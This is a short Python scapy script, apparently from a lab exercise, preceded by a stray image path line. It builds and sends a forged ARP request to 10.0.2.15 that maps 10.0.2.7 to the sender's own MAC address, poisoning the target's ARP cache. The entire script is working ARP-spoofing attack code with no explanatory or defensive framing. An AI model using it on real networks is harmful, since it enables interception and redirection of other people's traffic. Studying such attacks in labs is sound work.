 #!/usr/bin/python3
from scapy.all import *
E = Ether(src='08:00:27:28:a6:34',dst='08:00:27:8a:db:e6')
A = ARP(op = 1,hwdst='08:00:27:8a:db:e6',pdst='10.0.2.15',hwsrc='08:00:27:28:a6:34',psrc='10.0.2.7')
pkt = E/A
sendp(pkt)